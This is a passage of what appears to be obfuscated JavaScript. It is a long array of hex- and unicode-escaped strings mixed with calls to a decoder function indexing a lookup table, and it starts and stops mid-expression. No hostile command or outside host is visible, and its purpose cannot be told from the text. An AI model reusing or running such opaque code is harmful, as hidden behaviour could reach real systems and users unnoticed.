0075\\u003e\\u0023\\u004a\\u0032\\u006e\\u0056\\u0047\\u0023\\u0057\\u006c\\u0021\\u0062\\u004a\\u002b\\u0038\\u0062\\u0029\\u0037\\u006a\\u004a\\u0048\\u002a\",APbGz0T(CDWQbuP[0x2e2]),APbGz0T(CDWQbuP[0x2d1]),APbGz0T(0x5e),APbGz0T(CDWQbuP[0x20e]),APbGz0T(CDWQbuP[0xee]),APbGz0T(CDWQbuP[0x1f]),APbGz0T(CDWQbuP[0x296]),APbGz0T(0x63),APbGz0T(CDWQbuP[0x2af]),APbGz0T(0x65),APbGz0T(CDWQbuP[0x257]),APbGz0T(0x67),APbGz0T(CDWQbuP[0xd4]),APbGz0T(CDWQbuP[0x1e1]),APbGz0T(0x6a),APbGz0T(CDWQbuP[0xfc]),APbGz0T(CDWQbuP[0xd9]),APbGz0T(0x6d),APbGz0T(0x6e),APbGz0T(CDWQbuP[0xd5]),\"\\u0071\\u0048\\u0047\\u007c\\u0038\\u005d\\u0060\\u0023\",APbGz0T(CDWQbuP[0xd8]),APbGz0T(CDWQbuP[0x31a]),APbGz0T(CDWQbuP[0x2e1]),APbGz0T(0x73),APbGz0T(CDWQbuP[0xd3]),APbGz0T(CDWQbuP[0x3a]),\"\\u0068\\u0069\\u0035\\u0065\\u0042\\u002f\\u007c\\u007b\\u004c\",APbGz0T(CDWQbuP[0xed]),APbGz0T(CDWQbuP[0x23d]),APbGz0T(CDWQbuP[0x25e]),APbGz0T(CDWQbuP[0x1ed]),APbGz0T(0x7a),APbGz0T(CDWQbuP[0x1da]),APbGz0T(CDWQbuP[0x31]),APbGz0T(CDWQbuP[0x32]),APbGz0T(CDWQbuP[0x35]),APbGz0T(CDWQbuP[0x20]),APbGz0T(CDWQbuP[0x1e]),APbGz0T(CDWQbuP[0x36]),APbGz0T(CDWQbuP[0x37]),APbGz0T(CDWQbuP[0x38]),APbGz0T(CDWQbuP[0x39]),APbGz0T(CDWQbuP[0x3f]),APbGz0T(CDWQbuP[0x40]),APbGz0T(CDWQbuP[0x41]),APbGz0T(CDWQbuP[0x42]),APbGz0T(CDWQbuP[0x46]),APbGz0T(CDWQbuP[0x47]),APbGz0T(CDWQbuP[0x48]),\"\\x7c\\x56\\x50\\x62\\x59\\x37\\x78\\x32\",APbGz0T(CDWQbuP[0x49]),APbGz0T(CDWQbuP[0x4a]),APbGz0T(CDWQbuP[0x4b]),APbGz0T(CDWQbuP[0x4c]),APbGz0T(CDWQbuP[0x4d]),APbGz0T(CDWQbuP[0x4e]),APbGz0T(CDWQbuP[0x4f]),APbGz0T(CDWQbuP[0x50]),\"\\u002a\\u007c\\u002b\\u003c\\u0030\\u0053\\u004d\\u0023\",\"\\x2c\\x44\\x56\\x7c\\x76\\x41\\x57\\x32\",\"\\x65\\x3d\\x66\\x3c\\x79\\x3c\\x7c\\x3c\\x4c\",APbGz0T(CDWQbuP[0x51]),APbGz0T(CDWQbuP[0x1b]),APbGz0T(CDWQbuP[0x52]),APbGz0T(CDWQbuP[0x53]),APbGz0T(CDWQbuP[0x54]),APbGz0T(CDWQbuP[0x55]),APbGz0T(CDWQbuP[0x56]),APbGz0T(CDWQbuP[0x57]),APbGz0T(CDWQbuP[0x58]),APbGz0T(CDWQbuP[0x2c]),\"\\u0029\\u002b\\u007c\\u0048\\u0061\\u0040\\u0078\\u0032\",APbGz0T(CDWQbuP[0x59]),APbGz0T(CDWQbuP[0x2a]),APbGz0T(CDWQbuP[0x3d]),APbGz0T(CDWQbuP[0x5a]),APbGz0T(CDWQbuP[0x5b]),APbGz0T(CDWQbuP[0x5c]),APbGz0T(CDWQbuP[0x5d]),APbGz0T(CDWQbuP[0x5e]),\"\\u0037\\u0077\\u0022\\u005f\\u007e\\u007c\\u0051\\u0023\",APbGz0T(CDWQbuP[0x5f]),APbGz0T(CDWQbuP[0x60]),\"\\u007e\\u0045\\u0073\\u0022\\u0076\\u007c\\u002a\\u0032\",APbGz0T(CDWQbuP[0x61]),APbGz0T(CDWQbuP[0x62]),APbGz0T(CDWQbuP[0x3c]),APbGz0T(CDWQbuP[0x63]),APbGz0T(CDWQbuP[0x64]),APbGz0T(CDWQbuP[0x65]),\"\\x68\\x3d\\x5a\\x7c\\x30\\x40\\x3a\\x23\",APbGz0T(CDWQbuP[0x66]),APbGz0T(CDWQbuP[0x67]),APbGz0T(CDWQbuP[0x68]),APbGz0T(CDWQbuP[0x69]),APbGz0T(CDWQbuP[0x6a]),APbGz0T(CDWQbuP[0x6b]),APbGz0T(CDWQbuP[0x6c]),APbGz0T(CDWQbuP[0x6d]),APbGz0T(CDWQbuP[0x6e]),APbGz0T(CDWQbuP[0x6f]),APbGz0T(CDWQbuP[0x70]),APbGz0T(CDWQbuP[0x71]),\"\\x33\\x7c\\x3d\\x4e\\x6c\\x38\\x59\\x23\",APbGz0T(CDWQbuP[0x72]),APbGz0T(CDWQbuP[0x44]),\"\\u0076\\u007c\\u0036\\u0063\\u003a\\u002c\\u0053\\u0032\",\"\\u002a\\u007c\\u003a\\u0033\\u0046\",APbGz0T(CDWQbuP[0x73]),\"\\x49\\x33\\x55\\x7c\\x72\\x4d\\x65\\x23\",\"\\u0075\\u0041\\u007b\\u0033\\u004f\\u0034\\u007c\\u0032\",APbGz0T(CDWQbuP[0x74]),APbGz0T(CDWQbuP[0x75]),APbGz0T(CDWQbuP[0x76]),APbGz0T(CDWQbuP[0x77]),APbGz0T(CDWQbuP[0x78]),APbGz0T(CDWQbuP[0x7a]),APbGz0T(CDWQbuP[0x7c]),APbGz0T(CDWQbuP[0x7d]),APbGz0T(CDWQbuP[0x7f]),\"\\u0039\\u007c\\u003e\\u0055\\u0077\\u0028\\u0079\\u005d\\u007d\",\"\\u0034\\u007c\\u0076\\u0065\\u0025\\u006b\\u0039\\u0032\",\"\\x4d\\x35\\x58\\x7c\\x79\\x3c\\x7a\\x24\\x3f\",APbGz0T(CDWQbuP[0x80]),APbGz0T(CDWQbuP[0x81]),APbGz0T(CDWQbuP[0x82]),APbGz0T(CDWQbuP[0x83]),APbGz0T(CDWQbuP[0x84]),APbGz0T(CDWQbuP[0x85]),APbGz0T(CDWQbuP[0x86]),APbGz0T(CDWQbuP[0x87]),APbGz0T(CDWQbuP[0x88]),APbGz0T(CDWQbuP[0x43]),\"\\u0061\\u005e\\u004e\\u007c\\u0034\\u0040\\u003d\\u0023\",APbGz0T(CDWQbuP[0x89]),APbGz0T(CDWQbuP[0x8a]),APbGz0T(CDWQbuP[0x8b]),APbGz0T(CDWQbuP[0x8c]),APbGz0T(CDWQbuP[0x8d]),APbGz0T(CDWQbuP[0x8e]),APbGz0T(CDWQbuP[0x8f]),\"\\u006e\\u0045\\u0057\\u007d\\u007c\\u0051\\u0043\\u0032\",APbGz0T(CDWQbuP[0x90]),APbGz0T(CDWQbuP[0x91]),APbGz0T(CDWQbuP[0x92]),APbGz0T(CDWQbuP[0x94]),APbGz0T(CDWQbuP[0x95]),APbGz0T(CDWQbuP[0x2b]),APbGz0T(CDWQbuP[0x5]),APbGz0T(CDWQbuP[0x96]),APbGz0T(CDWQbuP[0x21]),APbGz0T(CDWQbuP[0x98]),APbGz0T(CDWQbuP[0x99]),\"\\u0068\\u0046\\u0043\\u007c\\u007b\\u0078\\u0055\\u004d\",APbGz0T(CDWQbuP[0x9a]),APbGz0T(CDWQbuP[0x9b]),APbGz0T(CDWQbuP[0x9c]),APbGz0T(CDWQbuP[0x9d]),APbGz0T(CDWQbuP[0x9e]),APbGz0T(CDWQbuP[0x9f]),APbGz0T(CDWQbuP[0xa0]),APbGz0T(CDWQbuP[0xa1]),APbGz0T(CDWQbuP[0xa2]),APbGz0T(CDWQbuP[0xa3]),APbGz0T(CDWQbuP[0xa4]),APbGz0T(CDWQbuP[0xa5]),APbGz0T(CDWQbuP[0xa6]),APbGz0T(CDWQbuP[0x24]),APbGz0T(CDWQbuP[0xa7]),APbGz0T(CDWQbuP[0xa8]),APbGz0T(CDWQbuP[0xa9]),APbGz0T(CDWQbuP[0xaa]),APbGz0T(CDWQbuP[0xab]),APbGz0T(CDWQbuP[0xac]),APbGz0T(CDWQbuP[0xad]),APbGz0T(CDWQbuP[0xae]),APbGz0T(CDWQbuP[0xaf]),APbGz0T(CDWQbuP[0xb0]),APbGz0T(CDWQbuP[0xb1]),APbGz0T(CDWQbuP[0xb2]),APbGz0T(CDWQbuP[0xb3]),\"\\x71\\x47\\x6e\\x7c\\x2b\\x74\\x5a\\x71\\x4b\\x42\\x50\\x4a\\x43\\x49\\x34\\x22\",APbGz0T(CDWQbuP[0xb5]),APbGz0T(CDWQbuP[0xb6]),APbGz0T(CDWQbuP[0x14]),APbGz0T(CDWQbuP[0x8]),APbGz0T(CDWQbuP[0xb7]),APbGz0T(CDWQbuP[0xb8]),APbGz0T(CDWQbuP[0xb9]),APbGz0T(CDWQbuP[0xba]),APbGz0T(CDWQbuP[0xbb]),\"\\u006b\\u0022\\u006e\\u007c\\u0068\",APbGz0T(CDWQbuP[0xbc]),APbGz0T(CDWQbuP[0xbd]),APbGz0T(CDWQbuP[0xbe]),\"\\x6c\\x49\\x5d\\x3a\\x64\\x28\\x23\\x3b\\x7c\\x71\",APbGz0T(CDWQbuP[0xbf]),APbGz0T(CDWQbuP[0xc0]),APbGz0T(CDWQbuP[0xc1]),APbGz0T(CDWQbuP[0xc2]),APbGz0T(CDWQbuP[0xc3]),APbGz0T(CDWQbuP[0xc4]),APbGz0T(CDWQbuP[0xc6]),APbGz0T(CDWQbuP[0xc7]),\"\\x75\\x2f\\x7c\\x7a\",APbGz0T(CDWQbuP[0xc8]),APbGz0T(CDWQbuP[0xc9]),APbGz0T(CDWQbuP[0xca]),APbGz0T(CDWQbuP[0xcb]),\"\\u0054\\u007c\\u0033\\u0035\",APbGz0T(CDWQbuP[0xcc]),APbGz0T(CDWQbuP[0xcd]),APbGz0T(CDWQbuP[0xce]),APbGz0T(CDWQbuP[0xcf]),APbGz0T(CDWQbuP[0xd0]),APbGz0T(CDWQbuP[0xd1]),APbGz0T(CDWQbuP[0xd2]),APbGz0T(CDWQbuP[0xd7]),\"\\x7c\\x68\\x77\\x4a\\x7e\",APbGz0T(CDWQbuP[0xdc]),APbGz0T(CDWQbuP[0xdd]),APbGz0T(CDWQbuP[0xde]),APbGz0T(CDWQbuP[0xdf]),APbGz0T(CDWQbuP[0xe0]),APbGz0T(CDWQbuP[0xe2]),\"\\u002f\\u007c\\u0079\\u003a\\u005d\\u006d\\u0044\",\"\\x74\\x7d\\x53\\x7a\\x77\\x34\\x7c\\x47\\x22\",APbGz0T(CDWQbuP[0xe4]),APbGz0T(CDWQbuP[0xe5]),APbGz0T(CDWQbuP[0xe6]),APbGz0T(CDWQbuP[0xe7]),APbGz0T(CDWQbuP[0xe8]),APbGz0T(CDWQbuP[0xe9]),APbGz0T(CDWQbuP[0xea]),APbGz0T(CDWQbuP[0xeb]),APbGz0T(CDWQbuP[0xec]),APbGz0T(CDWQbuP[0xef]),APbGz0T(CDWQbuP[0xf0]),APbGz0T(CDWQbuP[0xf1]),APbGz0T(CDWQbuP[0xf2]),APbGz0T(CDWQbuP[0xf3]),APbGz0T(CDWQbuP[0xf4]),APbGz0T(CDWQbuP[0xf5]),APbGz0T(CDWQbuP[0xf6]),APbGz0T(CDWQbuP[0xf7]),APbGz0T(CDWQbuP[0xf8]),APbGz0T(CDWQbuP[0xf9]),APbGz0T(CDWQbuP[0xfa]),APbGz0T(CDWQbuP[0xfb]),APbGz0T(CDWQbuP[0xfd]),APbGz0T(CDWQbuP[0xfe]),APbGz0T(CDWQbuP[0xff]),APbGz0T(CDWQbuP[0x100]),APbGz0T(CDWQbuP[0x101]),APbGz0T(CDWQbuP[0x102]),APbGz0T(CDWQbuP[0x103]),APbGz0T(CDWQbuP[0x104]),APbGz0T(CDWQbuP[0x105]),APbGz0T(CDWQbuP[0x106]),APbGz0T(CDWQbuP[0x107]),APbGz0T(CDWQbuP[0x109]),APbGz0T(CDWQbuP[0x10a]),APbGz0T(CDWQbuP[0x10b]),APbGz0T(CDWQbuP[0x10c]),APbGz0T(CDWQbuP[0x10d]),APbGz0T(CDWQbuP[0x10e]),APbGz0T(CDWQbuP[0x10f]),\"\\x4d\\x77\\x5a\\x41\\x7c\\x52\\x37\\x63\\x38\",APbGz0T(CDWQbuP[0x110]),APbGz0T(CDWQbuP[0x112]),APbGz0T(CDWQbuP[0x113]),APbGz0T(CDWQbuP[0x114]),APbGz0T(CDWQbuP[0x115]),APbGz0T(CDWQbuP[0x116]),APbGz0T(CDWQbuP[0x117]),APbGz0T(CDWQbuP[0x119]),\"\\x50\\x66\\x7c\\x22\\x4e\\x3f\\x4f\\x28\\x73\\x50\",APbGz0T(CDWQbuP[0x11a]),APbGz0T(CDWQbuP[0x11c]),APbGz0T(CDWQbuP[0x11d]),APbGz0T(CDWQbuP[0x11e]),APbGz0T(CDWQbuP[0x11f]),APbGz0T(CDWQbuP[0x120]),APbGz0T(CDWQbuP[0x121]),APbGz0T(CDWQbuP[0x122]),APbGz0T(CDWQbuP[0x123]),APbGz0T(CDWQbuP[0x124]),APbGz0T(CDWQbuP[0x125]),APbGz0T(CDWQbuP[0x126]),APbGz0T(CDWQbuP[0x127]),APbGz0T(CDWQbuP[0x128]),APbGz0T(CDWQbuP[0x129]),APbGz0T(CDWQbuP[0x12a]),APbGz0T(CDWQbuP[0x12b]),APbGz0T(CDWQbuP[0x12c]),APbGz0T(CDWQbuP[0x12d]),\"\\x56\\x39\\x34\\x7c\\x47\\x72\\x25\\x77\",APbGz0T(CDWQbuP[0x12f]),APbGz0T(CDWQbuP[0x130]),APbGz0T(CDWQbuP[0x131]),APbGz0T(CDWQbuP[0x132]),APbGz0T(CDWQbuP[0x133]),\"\\u006f\\u002e\\u007a\\u0025\\u006c\\u0053\\u003e\\u0063\\u006c\\u0037\\u007d\\u0034\\u0076\\u0077\\u0079\\u0071\\u006e\\u0062\\u004a\\u0055\\u0037\\u002e\\u0076\\u0038\\u0050\\u0025\\u0030\\u0040\\u002e\\u004e\\u0049\\u006c\\u005a\\u004f\\u006c\\u004e\\u0025\\u006d\\u0051\\u0043\\u0053\\u004e\\u0046\\u0073\\u0050\\u007c\\u003d\\u0048\\u0067\\u004b\\u0041\\u0055\\u0032\\u006d\\u0036\\u0039\\u0062\\u003d\\u0036\\u0023\\u0049\\u0021\\u0040\\u0077\\u0035\\u0072\\u003b\\u0039\\u0049\\u003d\\u0057\\u005f\\u0065\\u002e\\u0062\\u0038\\u003f\\u0040\\u003c\\u007b\\u0038\\u0037\\u0063\\u0062\\u002f\\u0036\\u0053\\u0045\\u002b\\u007d\\u0028\\u0021\\u006e\\u0064\\u0030\\u0077\\u007b\\u004e\\u0051\\u0034\\u0053\\u0047\\u006d\\u0037\\u002c\\u0075\\u0036\\u0056\\u0069\\u0055\\u0046\\u002c\\u0050\\u003e\\u0061\\u0073\\u0030\\u0077\\u0022\\u0065\\u002b\\u0070\\u006b\\u0047\\u0039\\u0064\\u0058\\u005a\\u0071\\u0055\\u0072\\u0045\\u004d\\u0053\\u0063\\u0049\\u0025\\u0068\\u003a\\u0064\\u0071\\u0050\\u007c\\u0062\\u0043\\u0055\\u0053\\u0045\\u0022\\u005f\\u0026\\u0025\\u0076\\u0068\\u0057\\u0060\\u002e\\u006c\\u0057\\u0062\\u005f\\u0041\\u0035\\u0072\\u005a\\u005e\\u0068\\u0077\\u0035\\u0072\\u003b\\u0039\\u0051\\u0023\\u0073\\u003b\\u005a\\u0056\\u005a\\u0051\\u0063\\u0070\\u006b\\u0047\\u0067\\u0032\\u0049\\u0066\\u005b\\u0038\\u0058\\u007d\\u0049\\u005a\\u0028\\u0059\\u0074\\u0073\\u0033\\u0024\\u0026\\u0071\\u006e\\u0062\\u005f\\u0041\\u0035\\u0072\\u0068\\u003b\\u0034\\u006a\\u0072\\u0076\\u0063\\u0057\\u005f\\u006c\\u0057\\u0062\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u007c\\u0034\\u007b\\u0045\\u0021\\u005f\\u0072\\u006c\",\"\\x35\\x53\\x6b\\x59\\x36\\x73\\x22\\x3b\\x2a\\x50\\x79\\x34\\x2e\\x77\\x79\\x71\\x6e\\x62\\x5f\\x41\\x70\\x3b\\x58\\x3b\\x74\\x46\\x44\\x76\\x59\\x6e\\x7b\\x59\\x26\\x4f\\x6b\\x47\\x5f\\x50\\x51\\x43\\x53\\x4e\\x46\\x73\\x21\\x74\\x22\\x41\\x57\\x62\\x5f\\x41\\x35\\x72\\x69\\x6a\\x28\\x59\\x24\\x4f\\x26\\x52\\x73\\x30\\x23\\x6f\\x50\\x45\\x5f\\x72\\x7e\\x5e\\x53\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x72\\x53\\x61\\x4e\\x64\\x30\\x30\\x68\\x52\\x4e\\x34\\x23\\x7c\\x7d\\x44\\x70\\x6e\\x64\\x30\\x77\\x7b\\x4e\\x46\\x73\\x6a\\x2e\\x72\\x6e\\x5d\\x75\\x36\\x56\\x69\\x55\\x4b\\x4b\\x31\\x3e\\x61\\x73\\x30\\x77\\x63\\x49\\x3b\\x64\\x37\\x77\\x7b\\x4e\\x46\\x73\\x40\\x6e\\x72\\x6e\\x47\\x52\\x73\\x67\\x4d\\x45\\x4c\\x37\\x29\\x22\\x53\\x73\\x38\\x60\\x6e\\x5d\\x7d\\x34\\x76\\x77\\x79\\x71\\x6e\\x62\\x5f\\x41\\x2f\\x60\\x29\\x38\\x6a\\x44\\x3f\\x40\\x49\\x41\\x53\\x6a\\x53\\x7a\\x4a\\x29\\x46\\x42\\x3b\\x39\\x5f\\x41\\x35\\x72\\x71\\x66\\x47\\x44\\x70\\x40\\x3e\\x24\\x78\\x3e\\x74\\x7a\\x6b\\x4a\\x34\\x37\\x56\\x39\\x5f\\x41\\x35\\x72\\x5a\\x5e\\x68\\x77\\x35\\x72\\x3b\\x39\\x51\\x23\\x73\\x3b\\x5a\\x56\\x77\\x3d\\x2b\\x70\\x79\\x7b\\x30\\x3e\\x7a\\x2c\\x5f\\x41\",\"\\u003b\\u0039\\u0034\\u007c\\u007d\\u0029\\u005a\\u0056\\u006b\\u0059\\u005b\\u002b\\u0056\\u006a\\u0036\\u0032\\u0072\\u007b\\u0028\\u0035\\u0063\\u0072\\u003d\\u0062\\u0059\\u006c\\u0021\\u003c\\u004d\\u0065\\u0030\\u0071\\u0074\\u007a\\u0038\\u0071\\u0063\\u005d\\u004b\\u004b\\u0031\\u003e\\u0061\\u0073\\u0030\\u0077\\u002b\\u004f\\u007d\\u0053\\u0030\\u0047\\u003c\\u005d\\u0063\\u0062\\u002c\\u004e\\u0069\\u0055\\u003c\\u0022\\u0040\\u0077\\u0035\\u0072\\u003b\\u0039\\u007c\\u0034\\u007b\\u0045\\u0021\\u005f\\u007e\\u002b\\u006b\\u0022\\u007b\\u004c\\u002b\\u0031\\u0063\\u0062\\u003c\\u0049\\u0064\\u005f\\u007b\\u003b\\u0075\\u0042\\u0033\\u0068\\u0075\\u0068\\u0035\\u0066\\u0058\\u0051\\u005b\\u0038\\u0064\\u005f\\u0064\\u0021\\u0040\\u0077\\u0035\\u0072\\u003b\\u0039\\u0079\\u007d\\u0059\\u002e\\u0039\\u003b\\u0057\\u002b\\u0072\\u0076\\u006d\\u003b\\u0057\\u0030\\u005e\\u003f\\u006c\\u0049\\u0047\\u0072\\u003b\\u0039\\u006b\\u004b\\u006c\\u0045\\u0026\\u004b\\u0039\\u0042\\u0072\\u0053\\u0024\\u0063\\u004d\\u006e\\u0043\\u0024\\u005f\\u0054\\u003d\\u0037\\u0054\\u006a\\u0054\\u0044\\u0059\\u0075\\u007d\\u0040\\u002e\\u006c\\u0057\\u0062\\u005f\\u0041\\u0035\\u0072\\u0041\\u004a\\u0028\\u0021\\u0072\\u0053\\u0052\\u007b\\u0047\\u0032\\u004b\\u0074\\u0068\\u0034\\u004d\\u0045\\u0036\\u0039\\u006c\\u004e\\u0025\\u006d\\u007d\\u0042\\u004b\\u002b\\u0057\\u003f\\u0048\\u0067\\u007e\\u0066\\u0031\\u0066\\u003f\\u0045\\u0046\\u0042\\u003b\\u0039\\u005f\\u0041\\u0077\\u007e\\u0073\\u0043\\u0053\\u004e\\u0046\\u0073\\u004d\\u003f\\u0033\\u0032\\u003a\\u004f\\u0057\\u0078\\u0049\\u0060\\u0076\\u004d\\u0042\",APbGz0T(CDWQbuP[0x134]),APbGz0T(CDWQbuP[0x135]),\"\\x3b\\x39\\x78\\x26\\x7c\\x3b\\x69\\x37\\x49\\x46\\x69\\x2b\\x3e\\x69\\x6d\\x37\\x4b\\x2a\\x43\\x35\\x64\",APbGz0T(CDWQbuP[0x136]),APbGz0T(CDWQbuP[0x138]),APbGz0T(CDWQbuP[0x139]),APbGz0T(CDWQbuP[0x13a]),APbGz0T(CDWQbuP[0x13b]),APbGz0T(CDWQbuP[0x13c]),\"\\x29\\x79\\x70\\x44\\x7b\\x76\\x37\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x62\\x22\\x36\\x21\\x48\\x7b\\x7c\\x66\\x2c\\x75\\x5b\\x38\\x63\\x72\\x74\\x2f\\x70\\x44\\x7b\\x76\\x37\\x77\\x7b\\x4e\",APbGz0T(CDWQbuP[0x13d]),APbGz0T(CDWQbuP[0x13f]),APbGz0T(CDWQbuP[0x142]),\"\\u0021\\u0037\\u0055\\u0044\\u006c\\u0076\\u0050\\u007c\\u004d\\u006a\\u007c\\u0034\\u002e\\u0077\\u0079\\u0071\\u006e\\u0062\\u0077\\u0043\\u0061\\u0042\\u003b\\u0039\\u005f\\u0041\\u0037\\u0055\\u005e\\u004d\\u0052\\u0025\\u0069\\u002b\\u0065\\u0067\\u0046\\u0050\",APbGz0T(CDWQbuP[0x143]),\"\\u004a\\u004a\\u007b\\u006a\\u0072\\u0053\\u0074\\u0076\\u0047\\u006c\\u0044\\u004c\\u005d\\u004e\\u0025\\u006d\\u0051\\u0043\\u0053\\u004e\\u0046\\u0073\\u0030\\u0077\\u0022\\u0065\\u0063\\u0070\\u0051\\u007b\\u007c\\u0066\\u002c\\u0075\\u0067\\u0054\\u003c\\u0060\\u0036\\u0039\\u0064\\u0034\\u0031\\u002e\\u007d\\u007d\\u0052\\u0025\\u004a\\u004c\\u0076\\u0065\\u0076\\u006c\\u0071\",APbGz0T(CDWQbuP[0x144]),APbGz0T(CDWQbuP[0x145]),APbGz0T(CDWQbuP[0x146]),\"\\x3f\\x4f\\x68\\x42\\x3e\\x3b\\x66\\x52\\x7c\\x28\\x23\\x2c\\x5f\\x41\\x35\\x72\\x3b\\x39\\x6b\\x4b\\x7d\\x29\\x4d\\x26\\x5a\\x51\\x2c\\x53\\x53\\x63\\x47\\x6c\\x44\\x4c\\x38\\x4e\\x25\\x6d\\x51\\x43\\x53\\x4e\\x46\\x73\\x30\\x77\\x22\\x65\\x2b\\x70\\x6b\\x47\\x39\\x64\\x58\\x5a\\x71\\x55\\x72\\x45\\x4d\\x53\\x22\\x65\\x34\\x65\\x48\\x41\\x4e\",\"\\x2a\\x42\\x37\\x21\\x37\\x47\\x33\\x77\\x7a\\x3e\\x2c\\x53\\x79\\x4c\\x74\\x64\\x29\\x72\\x6d\\x3d\\x24\\x76\\x3b\\x26\\x51\\x22\\x7e\\x4b\\x33\\x77\\x26\\x25\\x26\\x21\\x78\\x7b\\x7c\\x66\\x68\\x4f\\x67\\x54\\x68\\x37\\x56\\x39\\x5f\\x41\\x35\\x72\\x5a\\x5e\\x68\\x77\\x35\\x72\\x3b\\x39\\x3d\\x4c\\x7d\\x29\\x7b\\x5f\\x77\\x3d\\x43\",APbGz0T(CDWQbuP[0x147]),APbGz0T(CDWQbuP[0x148]),APbGz0T(CDWQbuP[0x149]),APbGz0T(CDWQbuP[0x14a]),APbGz0T(CDWQbuP[0x14b]),APbGz0T(CDWQbuP[0x14c]),APbGz0T(CDWQbuP[0x14d]),APbGz0T(CDWQbuP[0x14e]),\"\\u003b\\u0039\\u005f\\u0041\\u0034\\u0023\\u007c\\u007d\\u0046\\u006f\\u0036\\u0073\\u0033\\u0032\\u0054\\u0041\\u006e\\u0062\\u005f\\u0041\",\"\\u003a\\u0040\\u006b\\u0062\\u0061\\u0073\\u0030\\u0077\\u0022\\u0065\\u0070\\u0051\\u0048\\u0067\\u007c\\u0030\\u0028\\u004f\\u0041\",APbGz0T(CDWQbuP[0x14f]),APbGz0T(CDWQbuP[0x150]),APbGz0T(CDWQbuP[0x152]),APbGz0T(CDWQbuP[0x154]),APbGz0T(CDWQbuP[0x155]),\"\\x35\\x5a\\x25\\x3d\\x45\\x5f\\x22\\x3b\\x25\\x44\\x71\\x3f\\x38\\x4e\\x33\\x60\\x37\\x5a\\x5e\\x6c\\x7b\\x73\\x33\\x24\\x26\\x71\\x6e\\x62\\x5f\\x41\\x35\\x72\\x26\\x38\\x7b\\x6a\\x6d\\x74\\x49\\x41\\x24\\x6a\\x51\\x7a\\x23\\x23\\x46\\x42\\x3b\\x39\\x5f\\x41\\x77\\x7e\\x56\\x39\\x5f\\x41\\x35\\x72\\x63\\x61\\x7b\\x25\\x2c\\x40\\x6e\\x59\\x59\\x50\\x75\\x48\\x3b\\x45\\x7d\\x29\\x50\\x41\\x22\\x6f\\x61\\x73\\x30\\x77\\x7b\\x4e\\x3b\\x70\\x7d\\x59\\x4d\\x66\\x32\\x2a\\x25\\x35\\x63\\x72\\x48\\x57\\x36\\x21\\x7c\\x22\\x64\\x49\\x21\\x32\\x23\\x2c\\x5f\\x41\\x35\\x72\\x39\\x3e\\x51\\x22\\x45\\x74\\x53\\x24\\x36\\x71\\x41\\x54\\x6b\\x4a\\x34\\x37\\x56\\x39\\x5f\\x41\\x35\\x72\\x4d\\x4d\\x40\\x46\\x36\\x73\\x6e\\x41\\x3e\\x52\\x23\\x2c\\x5f\\x41\\x35\\x72\\x2f\\x2f\\x52\\x25\\x26\\x21\\x38\\x60\\x59\\x50\\x6b\\x48\\x52\\x4e\\x22\\x2e\\x57\\x4a\\x30\\x44\",\"\\x4e\\x23\\x52\\x6a\\x25\\x51\\x33\\x5a\\x69\\x28\\x53\\x53\\x68\\x56\\x74\\x37\\x56\\x39\\x5f\\x41\\x35\\x72\\x5e\\x4d\\x30\\x44\\x33\\x2b\\x7d\\x59\\x61\\x2a\\x56\\x75\\x5f\\x41\\x73\\x55\\x32\\x79\\x60\\x2b\\x54\\x76\\x37\\x77\\x7b\\x4e\\x46\\x73\\x43\\x63\\x56\\x66\\x7a\\x2a\\x61\\x35\\x63\\x72\\x29\\x4d\\x49\\x46\\x68\\x40\\x4d\\x67\\x76\\x6c\\x57\\x62\\x5f\\x41\\x35\\x72\\x50\\x7d\\x51\\x22\\x45\\x74\\x53\\x24\\x78\\x3e\\x33\\x30\\x4f\\x24\\x59\\x23\\x2c\\x21\\x40\\x77\\x35\\x72\\x3b\\x39\\x7e\\x55\\x43\\x23\\x51\\x7c\\x56\\x71\\x3e\\x3b\\x79\\x52\\x3c\\x46\\x21\\x48\\x6c\\x49\\x47\\x72\\x3b\\x39\\x55\\x68\\x61\\x29\\x5a\\x44\\x47\\x44\\x45\\x3a\\x49\\x41\\x6d\\x6a\\x2f\\x21\\x44\\x49\\x47\\x72\\x3b\\x39\\x78\\x26\\x32\\x42\\x3b\\x39\\x5f\\x41\\x37\\x55\\x3d\\x2e\\x23\\x25\\x75\\x40\\x3f\\x6e\\x59\\x50\\x4b\\x74\\x61\\x7d\\x7b\\x45\\x6c\\x41\",\"\\x7c\\x41\\x22\\x6f\\x61\\x73\\x2a\\x39\\x43\\x21\\x2c\\x53\\x6e\\x59\\x59\\x50\\x6e\\x75\\x34\\x7c\\x78\\x23\\x77\\x4a\\x7a\\x25\\x49\\x34\\x6c\\x30\\x54\\x41\\x6e\\x62\\x79\\x7d\\x59\\x2e\\x39\\x3b\\x57\\x2b\\x72\\x76\\x6d\\x3b\\x57\\x30\\x5e\\x3f\\x6c\\x49\\x47\\x72\\x7d\\x42\\x42\\x25\\x2a\\x54\\x52\\x7b\\x7e\\x5d\\x32\\x28\\x52\\x45\\x3e\\x37\\x54\\x6a\\x6b\\x59\\x68\\x40\\x4d\\x67\\x76\\x6c\\x70\\x3a\\x5b\\x73\\x6e\\x55\\x3d\\x2e\\x23\\x25\\x75\\x40\\x3f\\x6e\\x59\\x50\\x4b\\x74\\x61\\x7d\\x7b\\x45\\x4b\\x52\\x25\\x49\\x79\\x21\\x46\\x63\\x4d\\x37\\x7d\\x34\\x76\\x77\\x79\\x71\\x42\\x65\\x45\\x3d\\x71\\x5f\\x75\\x37\\x77\\x3d\\x2c\\x53\\x49\\x65\\x6d\\x37\\x63\\x62\\x38\\x4e\\x76\\x29\\x49\\x21\\x60\\x7c\\x3b\\x64\\x39\\x70\\x62\\x48\\x79\\x2a\\x6c\\x78\\x3f\\x3b\\x6f\\x2e\\x7a\\x25\\x6c\\x53\\x3e\\x63\\x6c\\x37\\x7d\\x34\\x76\\x77\\x46\\x50\",\"\\x59\\x38\\x7a\\x25\\x25\\x70\\x32\\x24\\x78\\x3e\\x25\\x61\\x22\\x34\\x72\\x45\\x3e\\x26\\x29\\x22\\x6e\\x64\\x30\\x77\\x7b\\x4e\\x47\\x68\\x48\\x76\\x25\\x5d\\x37\\x75\\x36\\x56\\x30\\x5d\\x4b\\x4b\\x31\\x3e\\x61\\x73\\x30\\x77\\x7b\\x4e\\x72\\x53\\x61\\x4e\\x64\\x30\\x30\\x68\\x52\\x4e\\x34\\x23\\x7c\\x7d\\x44\\x70\\x6e\\x64\\x30\\x77\\x7b\\x4e\\x43\\x4b\\x41\\x59\\x55\\x5d\\x75\\x48\\x26\\x3d\\x78\\x23\\